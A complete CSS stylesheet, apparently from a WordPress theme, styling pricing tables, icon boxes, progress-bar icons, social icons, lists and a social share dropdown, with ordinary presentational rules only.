.q_price_table .price_table_inner {
	background-color: #f7f7f7;
	position: relative
}
.q_price_table.active .active_text {
	position: absolute;
	top: -30px;
	left: 17px;
	text-align: center;
	background-color: #393939;
	width: 66px;
	height: 66px;
	border-radius: 33px;
	-webkit-border-radius: 33px;
	-moz-border-radius: 33px
}
.q_price_table.active .active_text span.active_text_inner {
	display: table;
	width: 100%;
	height: 100%
}
.q_price_table.active .active_text span span {
	display: table-cell;
	vertical-align: middle;
	font-size: 10px;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 2px;
	color: #fff;
	line-height: normal;
	word-break: break-word
}
.price_table_inner ul {
	list-style: none;
	margin: 0
}
.price_table_inner ul li {
	text-align: center;
	margin: 0;
	padding: 12px 20px
}
.price_table_inner ul li.pricing_table_content {
	padding: 0
}
.price_table_inner ul li.pricing_table_content ul {
	padding: 0 35px
}
.price_table_inner ul li.pricing_table_content li {
	border-bottom: 1px solid #8d8d8d;
	font-weight: 300
}
.price_table_inner ul li.pricing_table_content li:last-child {
	border-bottom: none
}
.price_table_inner ul li.prices {
	padding: 41px 27px 33px
}
.price_table_inner ul li.table_title {
	padding: 20px 27px;
	background-color: #e6ae48
}
.price_table_inner ul li.table_title .title_content {
	display: block;
	color: #fff;
	font-size: 13px;
	line-height: 1.538461538461538em;
	letter-spacing: 2px;
	font-weight: 700;
	text-transform: uppercase
}
.price_in_table {
	text-align: center
}
.price_in_table .value {
	font-size: 24px;
	position: relative;
	color: #e6ae48;
	top: 13px
}
.price_in_table .price {
	font-size: 48px;
	line-height: 32px;
	padding: 0 3px;
	vertical-align: middle;
	color: #e6ae48;
	letter-spacing: 1px
}
.price_in_table .mark {
	vertical-align: bottom;
	position: relative;
	font-family: 'Crete Round', sans-serif;
	font-size: 14px;
	top: 17px;
	display: block;
	font-style: italic
}
.price_table_inner .price_button {
	padding: 0 27px;
	background-color: #e6ae48;
	-webkit-transition: background-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out
}
.price_table_inner .price_button:hover {
	background-color: #393939!important
}
.price_table_inner .price_button a {
	display: inline-block;
	color: #fff;
	line-height: 60px;
	height: 60px;
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px
}
.qode-pricing-list .qode-pricing-list-item {
	margin-bottom: 40px
}
.qode-pricing-list .qode-pricing-item-title-holder {
	display: table-cell;
	width: 1%;
	white-space: nowrap;
	padding-right: 5px
}
.qode-pricing-list .qode-pricing-item-price-holder {
	display: table-cell;
	width: 1%;
	padding-left: 5px;
	white-space: nowrap
}
.qode-pricing-list .pricing-list-dots {
	height: 3px;
	background-image: radial-gradient(circle closest-side, #cdcdcd 99%, transparent 100%);
	background-position: 50% 70%;
	background-size: 4px 2px;
	background-repeat: repeat-x;
	display: table-cell;
	width: 98%;
	z-index: 1;
	position: relative
}
.qode-pricing-list .qode-pricing-list-bottom {
	display: table;
	width: 100%;
	margin: 5px 0 0
}
.qode-pricing-list .qode-pricing-list-text {
	display: table-cell
}
.qode-pricing-list .qode-pricing-list-highlited {
	display: table-cell;
	text-align: right
}
.qode-pricing-list .qode-pricing-list-highlited span {
	background-color: #e6ae48;
	color: #fff;
	padding: 0 3px
}
.q_font_awsome_icon {
	display: inline-block;
	vertical-align: middle
}
.q_font_elegant_holder, .q_linear_icons_holder {
	position: relative;
	display: inline-block;
	vertical-align: middle
}
.q_font_elegant_icon, .q_linear_icons_icon {
	position: relative;
	display: block
}
.q_font_awsome_icon_holder, .q_font_awsome_icon_holder a, .q_font_elegant_holder, .q_font_elegant_holder a, .q_linear_icons_holder, .q_linear_icons_holder a {
	-webkit-transition: color .3s ease-in-out, border-color .3s ease-in-out, background-color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out, border-color .3s ease-in-out, background-color .3s ease-in-out;
	-o-transition: color .3s ease-in-out, border-color .3s ease-in-out, background-color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out, border-color .3s ease-in-out, background-color .3s ease-in-out;
	transition: color .3s ease-in-out, border-color .3s ease-in-out, background-color .3s ease-in-out;
	-webkit-transform: translateZ(0)
}
.q_icon_shortcode.q_font_awsome_icon_holder a, .q_icon_shortcode.q_font_elegant_holder a, .q_icon_shortcode.q_linear_icons_holder a {
	color: inherit
}
.q_font_awsome_icon_holder.q_icon_shortcode:hover, .q_font_elegant_holder.q_icon_shortcode:hover, .q_linear_icons_holder.q_icon_shortcode:hover {
	color: #e6ae48
}
.q_font_awsome_icon_circle, .q_font_awsome_icon_square, .q_font_elegant_holder.circle, .q_font_elegant_holder.square, .q_linear_icons_holder.circle, .q_linear_icons_holder.square {
	border: 1px solid transparent;
	background-color: transparent;
	text-align: center;
	-webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
	transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
	-webkit-transform: translateZ(0)
}
.q_font_awsome_icon_circle, .q_font_elegant_holder.circle, .q_linear_icons_holder.circle {
	border-radius: 5em
}
.q_font_awsome_icon.pull-center, .q_font_elegant_holder.pull-center, .q_linear_icons_holder.pull-center {
	display: block;
	text-align: center
}
.q_font_awsome_icon_circle.pull-center, .q_font_awsome_icon_square.pull-center {
	display: block;
	margin: 0 auto!important
}
.q_font_awsome_icon_holder.q_icon_animation {
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	-webkit-transition: -webkit-transform .2s ease;
	-moz-transition: -moz-transform .2s ease;
	-o-transition: -o-transform .2s ease;
	-ms-transition: -ms-transform .2s ease;
	transition: transform .2s ease;
	-webkit-backface-visibility: hidden
}
.q_font_awsome_icon_holder.q_show_animation {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1)
}
.q_icon_with_title {
	display: block;
	position: relative
}
.q_icon_with_title .q_linear_icons_holder {
	display: block
}
.q_icon_with_title .icon_holder {
	float: left;
	display: inline-block;
	position: relative;
	z-index: 2
}
.q_icon_with_title.center {
	text-align: center
}
.q_icon_with_title.center .icon_holder {
	float: none;
	padding: 0
}
.box_holder_icon_inner.q_icon_animation, .q_icon_with_title .icon_holder.q_icon_animation {
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	-webkit-transition: -webkit-transform .2s ease-in-out;
	-moz-transition: -moz-transform .2s ease-in-out;
	-o-transition: -o-transform .2s ease-in-out;
	-ms-transition: -ms-transform .2s ease-in-out;
	transition: transform .2s ease-in-out
}
.box_holder_icon_inner.q_icon_animation.q_show_animation, .q_icon_with_title .icon_holder.q_icon_animation.q_show_animation, .touch .no_animation_on_touch .q_icon_animation {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1)
}
.q_icon_with_title .icon_holder .icon_holder_inner {
	display: inline-block
}
.box_holder_icon_inner.circle .icon_holder_inner, .box_holder_icon_inner.square .icon_holder_inner, .q_icon_with_title.circle .icon_holder .icon_holder_inner, .q_icon_with_title.square .icon_holder .icon_holder_inner {
	-webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	background-color: #e6ae48
}
.box_holder_icon_inner.circle.without_double_border .icon_holder_inner, .box_holder_icon_inner.square.without_double_border .icon_holder_inner, .q_icon_with_title.circle.without_double_border .icon_holder .icon_holder_inner, .q_icon_with_title.square.without_double_border .icon_holder .icon_holder_inner {
	padding: 0;
	border: none
}
.box_holder_icon_inner .q_font_elegant_holder.circle, .box_holder_icon_inner .q_font_elegant_holder.square, .box_holder_icon_inner .q_linear_icons_holder.circle, .box_holder_icon_inner .q_linear_icons_holder.square, .q_icon_with_title.circle .q_font_elegant_holder.circle, .q_icon_with_title.circle .q_linear_icons_holder.circle, .q_icon_with_title.square .q_font_elegant_holder.square, .q_icon_with_title.square .q_linear_icons_holder.square {
	width: 2.5em;
	height: 2.5em;
	line-height: 2.5em;
	position: relative;
	-webkit-box-sizing: initial;
	-moz-box-sizing: initial;
	box-sizing: initial;
	border: 1px solid transparent;
	background-color: #e6ae48;
	color: #fff;
	-webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: background-color .3s ease-in-out, border-color .3s ease-in-out
}
.box_holder_icon_inner .q_font_elegant_holder:not(.normal) .icon_text_icon, .box_holder_icon_inner .q_linear_icons_holder:not(.normal) .icon_text_icon, .q_icon_with_title:not(.normal_icon) .q_font_elegant_holder .icon_text_icon, .q_icon_with_title:not(.normal_icon) .q_linear_icons_holder .icon_text_icon {
	position: absolute;
	width: 100%;
	line-height: inherit;
	left: 0
}
.q_icon_with_title.circle .icon_holder .icon_holder_inner {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%
}
.box_holder_icon .icon_text_icon, .q_icon_with_title .icon_holder .icon_text_icon {
	font-size: .8em;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
.q_icon_with_title .icon_holder .fa-stack.fa-lg i {
	line-height: 39px
}
.q_icon_with_title .icon_holder .fa-stack.fa-2x i {
	line-height: 52px
}
.q_icon_with_title .icon_holder .fa-stack.fa-3x i {
	line-height: 79px
}
.q_icon_with_title .icon_holder .fa-stack.fa-4x i {
	line-height: 104px
}
.q_icon_with_title .icon_holder .fa-stack.fa-5x i {
	line-height: 130px
}
.box_holder_icon_inner .fa-stack, .q_icon_with_title .icon_holder .fa-stack {
	background-color: transparent;
	border-style: solid;
	text-align: center;
	-webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-webkit-backface-visibility: hidden;
	-webkit-box-sizing: initial!important;
	-moz-box-sizing: initial!important;
	box-sizing: initial!important
}
.box_holder_icon_inner .fa-stack, .box_holder_icon_inner .q_font_awsome_icon, .q_font_awsome_icon_holder, .q_font_awsome_icon_holder a, .q_font_elegant_holder, .q_font_elegant_holder a, .q_icon_with_title .icon_holder .fa-stack, .q_icon_with_title .icon_holder .q_font_awsome_icon, .q_linear_icons_holder, .q_linear_icons_holder a {
	color: #393939
}
.box_holder_icon_inner .fa-stack, .box_holder_icon_inner .icon_holder_inner, .box_holder_icon_inner .icon_holder_inner:hover .icon_text_icon, .box_holder_icon_inner .q_font_elegant_holder.circle, .box_holder_icon_inner .q_font_elegant_holder.square, .box_holder_icon_inner .q_linear_icons_holder.circle, .box_holder_icon_inner .q_linear_icons_holder.square, .q_icon_with_title .icon_holder:hover .icon_text_icon, .q_icon_with_title.square .icon_holder .fa-stack {
	color: #fff
}
.box_holder_icon_inner.circle .fa-stack, .q_icon_with_title.circle .icon_holder .fa-stack {
	border-radius: 2em;
	-webkit-border-radius: 2em;
	-moz-border-radius: 2em;
	-o-border-radius: 2em;
	-ms-border-radius: 2em
}
.box_holder_icon_inner .icon_holder_inner:hover .q_font_elegant_holder.circle, .box_holder_icon_inner .icon_holder_inner:hover .q_font_elegant_holder.square, .box_holder_icon_inner .icon_holder_inner:hover .q_linear_icons_holder.circle, .box_holder_icon_inner .icon_holder_inner:hover .q_linear_icons_holder.square, .box_holder_icon_inner.circle .icon_holder_inner:hover, .box_holder_icon_inner.square .icon_holder_inner:hover, .q_icon_with_title.circle .icon_holder:hover .fa-stack, .q_icon_with_title.circle .icon_holder:hover .icon_holder_inner, .q_icon_with_title.circle .icon_holder_inner:hover .q_font_elegant_holder.circle, .q_icon_with_title.circle .icon_holder_inner:hover .q_linear_icons_holder.circle, .q_icon_with_title.square .icon_holder:hover .fa-stack, .q_icon_with_title.square .icon_holder:hover .icon_holder_inner, .q_icon_with_title.square .icon_holder_inner:hover .q_font_elegant_holder.square, .q_icon_with_title.square .icon_holder_inner:hover .q_linear_icons_holder.square {
	border-color: #393939!important;
	background-color: #393939!important
}
.box_holder_icon_inner.normal_icon .icon_holder_inner:hover .icon_text_icon, .q_icon_with_title.normal_icon .icon_holder:hover .icon_text_icon {
	color: #e6ae48
}
.q_box_holder.with_icon span.fa-stack.fa-lg, .q_icon_with_title span.fa-stack.fa-lg {
	font-size: 19px
}
.q_icon_with_title .icon_text_holder {
	position: relative
}
.q_icon_with_title.center .icon_text_holder {
	margin: 40px 0 0
}
.q_icon_with_title.center.normal_icon.tiny .icon_text_holder {
	margin: 34px 0 0
}
.q_icon_with_title.center.normal_icon.large .icon_text_holder, .q_icon_with_title.center.normal_icon.medium .icon_text_holder, .q_icon_with_title.center.normal_icon.small .icon_text_holder {
	margin: 32px 0 0
}
.q_icon_with_title.center.normal_icon.very_large .icon_text_holder {
	margin: 30px 0 0
}
.q_icon_with_title .icon_text_inner {
	padding: 0 0 18px
}
.q_icon_with_title.center .icon_text_inner, .q_icon_with_title.left_from_title .icon_text_holder {
	padding: 0
}
.q_icon_with_title .icon_title_holder {
	display: table;
	width: 100%;
	height: 100%;
	margin: 0 0 17px
}
.q_icon_with_title .icon_title_holder .icon_holder {
	display: table-cell;
	text-align: center;
	height: 100%;
	vertical-align: middle;
	float: none;
	padding: 0 25px 0 0
}
.q_icon_with_title .icon_text_holder .icon_title_holder .icon_title {
	display: table-cell;
	width: 100%;
	margin: 0;
	vertical-align: middle
}
.q_icon_with_title.large .icon_holder, .q_icon_with_title.medium .icon_holder, .q_icon_with_title.small.square .icon_holder, .q_icon_with_title.tiny.square .icon_holder {
	text-align: center
}
.q_icon_with_title.tiny .icon_text_holder {
	padding: 0 0 0 41px
}
.q_icon_with_title.small .icon_text_holder {
	padding: 0 0 0 43px
}
.q_icon_with_title.medium .icon_text_holder {
	padding: 0 0 0 47px
}
.q_icon_with_title.large .icon_text_holder {
	padding: 0 0 0 51px
}
.q_icon_with_title.very_large .icon_text_holder {
	padding: 0 0 0 54px
}
.q_icon_with_title.tiny.boxed .icon_text_holder, .q_icon_with_title.tiny.circle .icon_text_holder, .q_icon_with_title.tiny.icon_image .icon_text_holder, .q_icon_with_title.tiny.square .icon_text_holder {
	padding: 0 0 0 74px
}
.q_icon_with_title.small.boxed .icon_text_holder, .q_icon_with_title.small.circle .icon_text_holder, .q_icon_with_title.small.icon_image .icon_text_holder, .q_icon_with_title.small.square .icon_text_holder {
	padding: 0 0 0 88px
}
.q_icon_with_title.medium.boxed .icon_text_holder, .q_icon_with_title.medium.circle .icon_text_holder, .q_icon_with_title.medium.icon_image .icon_text_holder, .q_icon_with_title.medium.square .icon_text_holder {
	padding: 0 0 0 114px
}
.q_icon_with_title.large.boxed .icon_text_holder, .q_icon_with_title.large.circle .icon_text_holder, .q_icon_with_title.large.icon_image .icon_text_holder, .q_icon_with_title.large.square .icon_text_holder {
	padding: 0 0 0 140px
}
.q_icon_with_title.very_large.boxed .icon_text_holder, .q_icon_with_title.very_large.circle .icon_text_holder, .q_icon_with_title.very_large.icon_image .icon_text_holder, .q_icon_with_title.very_large.square .icon_text_holder {
	padding: 0 0 0 166px
}
.q_icon_with_title.left_from_title .icon_text_holder {
	padding: 0!important
}
.q_icon_with_title.large.boxed.center .icon_text_holder, .q_icon_with_title.large.center .icon_text_holder, .q_icon_with_title.large.circle.center .icon_text_holder, .q_icon_with_title.large.icon_image.center .icon_text_holder, .q_icon_with_title.medium.boxed.center .icon_text_holder, .q_icon_with_title.medium.center .icon_text_holder, .q_icon_with_title.medium.circle.center .icon_text_holder, .q_icon_with_title.medium.icon_image.center .icon_text_holder, .q_icon_with_title.small.boxed.center .icon_text_holder, .q_icon_with_title.small.center .icon_text_holder, .q_icon_with_title.small.circle.center .icon_text_holder, .q_icon_with_title.small.icon_image.center .icon_text_holder, .q_icon_with_title.tiny.boxed.center .icon_text_holder, .q_icon_with_title.tiny.center .icon_text_holder, .q_icon_with_title.tiny.circle.center .icon_text_holder, .q_icon_with_title.tiny.icon_image.center .icon_text_holder, .q_icon_with_title.very_large.boxed.center .icon_text_holder, .q_icon_with_title.very_large.center .icon_text_holder, .q_icon_with_title.very_large.circle.center .icon_text_holder, .q_icon_with_title.very_large.icon_image.center .icon_text_holder {
	padding: 0
}
.box_holder_inner, .q_box_holder.with_icon .box_holder_inner.tiny {
	padding: 50px 20px 30px
}
.q_icon_with_title.left_from_title .icon_holder {
	display: block
}
.q_icon_with_title.tiny .icon_holder img {
	width: 35px
}
.q_icon_with_title.small .icon_holder img {
	width: 52px
}
.q_icon_with_title.medium .icon_holder img {
	width: 78px
}
.q_icon_with_title.large .icon_holder img {
	width: 104px
}
.q_icon_with_title.very_large .icon_holder img {
	width: 130px
}
.q_icon_with_title.left_from_title.tiny.normal_icon .icon_holder i {
	position: relative;
	top: -1px;
	line-height: 1em
}
.q_icon_with_title .icon_text_holder .icon_title {
	display: block;
	margin: 0 0 1.1em;
	color: #393939
}
.q_icon_with_title .icon_with_title_link {
	display: inline-block;
	margin: 18px 0 0
}
.q_icon_with_title.top_title_over .icon_holder {
	margin: 0 0 18px
}
.q_icon_with_title.top_title_over .icon_holder i, .q_icon_with_title.top_title_over .icon_holder span {
	font-size: 120px!important;
	line-height: 1em!important;
	color: #f0f0f0
}
.q_icon_with_title.top_title_over .icon_holder img {
	min-width: 120px!important
}
.q_icon_with_title.top_title_over .icon_title {
	position: absolute;
	top: -85px;
	width: 100%;
	margin: 0!important;
	z-index: 3
}
.q_box_holder {
	display: block;
	position: relative;
	border: 1px solid transparent;
	z-index: 200
}
.q_box_holder.with_icon {
	border: 1px solid #dcdcdc
}
.box_holder_inner {
	display: block
}
.q_box_holder.with_icon .box_holder_inner.small {
	padding: 57px 20px 30px
}
.q_box_holder.with_icon .box_holder_inner.medium {
	padding: 70px 20px 30px
}
.q_box_holder.with_icon .box_holder_inner.large {
	padding: 83px 20px 30px
}
.q_box_holder.with_icon .box_holder_inner.very_large {
	padding: 96px 20px 30px
}
.box_holder_inner.left {
	text-align: left
}
.box_holder_inner.right {
	text-align: right
}
.box_holder_inner.center {
	text-align: center
}
.box_holder_inner .icon_title {
	margin: 0 0 14px
}
.box_holder_icon_inner, .box_holder_icon_inner.circle, .box_holder_icon_inner.image, .box_holder_icon_inner.square {
	margin: -50% 0 0 -50%
}
.box_holder_icon {
	position: absolute;
	display: block;
	left: 50%;
	top: 0;
	z-index: 250
}
.box_holder_icon_inner .icon_holder_inner {
	display: inline-block
}
.box_holder_icon_inner.circle .icon_holder_inner {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background-color: #e6ae48;
	color: #fff
}
.box_holder_icon_inner.circle .fa-stack, .circle .icon_holder .fa-stack {
	-o-border-radius: 2em;
	-moz-border-radius: 2em;
	-webkit-border-radius: 2em;
	-ms-border-radius: 2em;
	border-radius: 2em;
	color: #fff
}
.box_holder_icon_inner.image.tiny img {
	height: 35px
}
.box_holder_icon_inner.image.small img {
	height: 52px
}
.box_holder_icon_inner.image.medium img {
	height: 78px
}
.box_holder_icon_inner.image.large img {
	height: 104px
}
.box_holder_icon_inner.image.very_large img {
	height: 130px
}
.q_icon_with_title.with_custom_icon .icon_holder {
	line-height: 0
}
.q_icon_with_title.left_from_title.with_custom_icon .icon_holder {
	display: inline-block;
	padding: 0
}
.q_icon_with_title.left_from_title.with_custom_icon .icon_text_holder .icon_title_holder .icon_title {
	display: inline-block;
	width: 50%
}
.q_progress_bars_icons {
	display: block;
	position: relative
}
.q_progress_bars_icons_inner {
	position: relative;
	width: 100%
}
.q_progress_bars_icons_inner .bar {
	position: relative;
	float: left;
	margin: 0 5px 5px 0!important
}
.q_progress_bars_icons_inner.normal .bar {
	margin: 0
}
.q_progress_bars_icons_inner.tiny .bar {
	height: 40px;
	width: 40px
}
.q_progress_bars_icons_inner.small .bar {
	width: 56px;
	height: 56px
}
.q_progress_bars_icons_inner.medium .bar {
	width: 84px;
	height: 84px
}
.q_progress_bars_icons_inner.large .bar {
	width: 112px;
	height: 112px
}
.q_progress_bars_icons_inner.very_large .bar {
	width: 140px;
	height: 140px
}
.q_progress_bars_icons_inner .bar .bar_active, .q_progress_bars_icons_inner .bar .bar_noactive {
	display: inline-block;
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	z-index: 50
}
.q_progress_bars_icons_inner.tiny .bar .bar_active, .q_progress_bars_icons_inner.tiny .bar .bar_noactive {
	width: 40px;
	height: 40px;
	line-height: 40px
}
.q_progress_bars_icons_inner .bar.active .bar_noactive {
	z-index: 100
}
.q_progress_bars_icons_inner.circle .bar .bar_active, .q_progress_bars_icons_inner.circle .bar .bar_noactive, .q_progress_bars_icons_inner.square .bar .bar_active, .q_progress_bars_icons_inner.square .bar .bar_noactive {
	background-color: #fff
}
.q_progress_bars_icons_inner.circle .bar .bar_noactive, .q_progress_bars_icons_inner.square .bar .bar_noactive {
	border: 2px solid #e6ae48
}
.q_progress_bars_icons_inner.circle .bar .bar_active, .q_progress_bars_icons_inner.square .bar .bar_active {
	border: 2px solid #e2e2e2
}
.q_progress_bars_icons_inner.circle .bar .bar_active, .q_progress_bars_icons_inner.circle .bar .bar_noactive {
	-webkit-border-radius: 2em;
	-moz-border-radius: 2em;
	-ms-border-radius: 2em;
	-o-border-radius: 2em;
	border-radius: 2em
}
.q_progress_bars_icons_inner .bar.active i.fa-circle, .q_progress_bars_icons_inner.circle .bar.active .q_font_elegant_icon, .q_progress_bars_icons_inner.circle .bar.active i, .q_progress_bars_icons_inner.normal .bar.active .q_font_elegant_icon, .q_progress_bars_icons_inner.normal .bar.active i, .q_progress_bars_icons_inner.square .bar.active .q_font_elegant_icon, .q_progress_bars_icons_inner.square .bar.active i {
	color: #e6ae48
}
.q_progress_bars_icons_inner .bar i.fa-circle, .q_progress_bars_icons_inner.circle .bar .q_font_elegant_icon, .q_progress_bars_icons_inner.circle .bar i, .q_progress_bars_icons_inner.normal .bar .q_font_elegant_icon, .q_progress_bars_icons_inner.normal .bar i, .q_progress_bars_icons_inner.square .bar .q_font_elegant_icon, .q_progress_bars_icons_inner.square .bar i {
	color: #f6f6f6
}
.q_progress_bars_icons_inner .lnr, .q_progress_bars_icons_inner .q_font_elegant_icon {
	display: inline-block;
	width: 100%;
	text-align: center
}
.q_social_icon_holder {
	position: relative;
	display: inline-block;
	margin: 0 14px 14px 0!important;
	vertical-align: middle
}
.q_social_icon_holder .fa-stack {
	position: relative;
	text-align: center;
	color: #fff;
	background-color: #e6ae48;
	border: 1px solid transparent;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-webkit-transform: translateZ(0);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.footer_top .q_social_icon_holder .fa-stack {
	background-color: #fff
}
.q_social_icon_holder:hover .fa-stack {
	color: #fff;
	background-color: #393939
}
.footer_top .q_social_icon_holder:hover .fa-stack {
	color: #393939;
	background-color: #e6ae48
}
.q_social_icon_holder.normal_social .simple_social, .q_social_icon_holder.normal_social.with_link .simple_social {
	color: #e6ae48;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out
}
.q_social_icon_holder.normal_social:hover .simple_social {
	color: #393939
}
.q_social_icon_holder .fa-stack.circle_social {
	border-radius: 3em
}
.q_social_icon_holder .fa-stack.tiny {
	width: 35px;
	height: 35px;
	line-height: 35px
}
.q_social_icon_holder .fa-stack.small {
	width: 44px;
	height: 44px;
	line-height: 44px
}
.q_social_icon_holder .fa-stack.medium {
	width: 51px;
	height: 51px;
	line-height: 51px
}
.q_social_icon_holder .fa-stack.large {
	width: 64px;
	height: 64px;
	line-height: 64px
}
.q_social_icon_holder .fa-stack.huge {
	width: 110px;
	height: 110px;
	line-height: 110px
}
.q_social_icon_holder .fa-stack.tiny i, .q_social_icon_holder .fa-stack.tiny span, .q_social_icon_holder i.tiny, .q_social_icon_holder span.tiny {
	font-size: 16px
}
.q_social_icon_holder .fa-stack.small i, .q_social_icon_holder .fa-stack.small span, .q_social_icon_holder i.small, .q_social_icon_holder span.small {
	font-size: 18px
}
.q_social_icon_holder .fa-stack.medium i, .q_social_icon_holder .fa-stack.medium span, .q_social_icon_holder i.medium, .q_social_icon_holder span.medium {
	font-size: 20px
}
.q_social_icon_holder .fa-stack.large i, .q_social_icon_holder .fa-stack.large span, .q_social_icon_holder i.large, .q_social_icon_holder span.large {
	font-size: 24px
}
.q_social_icon_holder .fa-stack.huge i, .q_social_icon_holder .fa-stack.huge span, .q_social_icon_holder i.huge, .q_social_icon_holder span.huge {
	font-size: 40px
}
.q_social_icon_holder>i, .q_social_icon_holder>span.simple_social {
	position: relative;
	display: block;
	width: auto;
	line-height: 1.2em
}
.q_social_icon_holder .fa-stack span {
	position: relative;
	color: inherit
}
.q_social_icon_holder .fa-stack.tiny span {
	line-height: 36px
}
.q_social_icon_holder .fa-stack.small span {
	line-height: 44px
}
.q_social_icon_holder .fa-stack.medium span {
	line-height: 51px
}
.q_social_icon_holder .fa-stack.large span {
	line-height: 64px
}
.q_social_icon_holder .fa-stack.huge span {
	line-height: 110px
}
.ordered ol, .ordered ul {
	counter-reset: li;
	display: block;
	list-style-type: decimal;
	background-position: left center;
	background-repeat: no-repeat;
	margin: 0 0 30px;
	padding: 0 0 0 20px
}
.ordered ol li {
	margin: 0 0 21px;
	padding: 0 0 0 4px
}
.q_list.normal ul>li {
	font-weight: 400!important
}
.q_list.light ul>li {
	font-weight: 300!important
}
.q_list.bold ul>li {
	font-weight: 600!important
}
.q_list.circle ul, .q_list.number ul {
	display: block;
	list-style-type: none;
	margin: 0;
	padding: 0
}
.social_share_holder, .social_share_title {
	display: inline-block
}
.q_list.number ul {
	counter-reset: li
}
.q_list.circle ul>li, .q_list.number ul>li {
	position: relative;
	margin: 0 0 20px;
	padding: 0 0 0 21px
}
.q_list.number ul>li {
	padding: 0 0 0 32px
}
.q_list.number.circle_number li {
	padding-left: 45px
}
.q_list.circle ul>li:before {
	position: absolute;
	left: 0;
	width: 7px;
	height: 7px;
	top: 9px;
	background-color: #e6ae48;
	content: '';
	border-radius: 25px
}
.q_list.number ul>li:before {
	height: 20px;
	width: 20px;
	line-height: 20px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: 1px;
	padding: 0;
	color: #e6ae48;
	text-align: center;
	content: counter(li, decimal-leading-zero);
	counter-increment: li
}
.q_list.number.circle_number ul>li:before {
	color: #fff;
	background-color: #e6ae48;
	border-radius: 2em;
	height: 31px;
	width: 31px;
	line-height: 31px;
	top: -3px
}
.q_list.circle.animate_list ul li, .q_list.number.animate_list ul li {
	opacity: 0;
	filter: alpha(opacity=0);
	top: -40px
}
.touch .no_animation_on_touch .q_list.circle.animate_list ul li, .touch .no_animation_on_touch .q_list.number.animate_list ul li {
	opacity: 1;
	filter: alpha(opacity=100);
	top: 0
}
.social_share_holder {
	position: relative;
	cursor: default
}
.social_share_holder:hover .social_share_title {
	cursor: pointer
}
.social_share_holder:hover .social_share_dropdown {
	visibility: visible;
	cursor: pointer
}
.page_share .social_share_title {
	margin-left: 7px
}
.social_share_dropdown {
	display: block;
	left: 0;
	margin: 0;
	padding: 10px 0 0;
	position: absolute;
	top: 100%;
	width: auto;
	visibility: hidden;
	z-index: 950
}
.social_share_dropdown ul {
	list-style: none;
	position: relative;
	display: block;
	background-color: #fff;
	z-index: 990;
	padding: 0!important;
	border: 1px solid #5d5d5d;
	min-width: 108px;
	font-weight: 400
}
.page_share {
	position: relative;
	display: inline-block;
	vertical-align: middle
}
.social_share_dropdown ul li {
	display: block;
	position: relative;
	text-align: center
}
.social_share_dropdown ul li.share_title {
	color: #a6a6a6;
	padding: 10px 20px
}
.social_share_dropdown ul li a {
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	border-bottom: 1px solid #5d5d5d;
	text-transform: uppercase;
	font-size: 10px;
	letter-spacing: 1px;
	text-align: left;
	color: #5d5d5d!important;
	-webkit-transition: none!important;
	-moz-transition: none!important;
	-ms-transition: none!important;
	-o-transition: none!important;
	transition: none!important
}
.blog_holder article .post_info .social_share_dropdown ul li a span, .latest_post_holder .social_share_dropdown ul li a span, .social_share_dropdown ul li a span {
	font-size: 10px
}
.social_share_dropdown ul li:last-child a {
	border-bottom: 0
}
.social_share_dropdown ul li .social_network_icon {
	font-size: 13px;
	color: #5d5d5d;
	position: relative;
	top: 1px;
	margin-right: 7px
}
.social_share_dropdown ul li img {
	width: 8px;
	margin: 0 12px 0 0
}
.social_share_dropdown ul li:hover {
	background-color: #5d5d5d
}
